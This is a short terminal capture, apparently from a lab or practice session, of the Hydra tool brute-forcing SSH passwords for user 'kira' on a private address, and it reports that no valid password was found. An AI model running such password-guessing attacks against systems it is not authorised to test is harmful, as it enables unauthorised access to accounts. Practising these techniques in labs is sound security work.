 (root㉿Dragon)-[~]
# hydra -l kira -P pass.txt ssh://192.168.0.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 15:49:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43 login tries (l:1/p:43), ~3 tries per task
[DATA] attacking ssh://192.168.0.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-27 15:50:02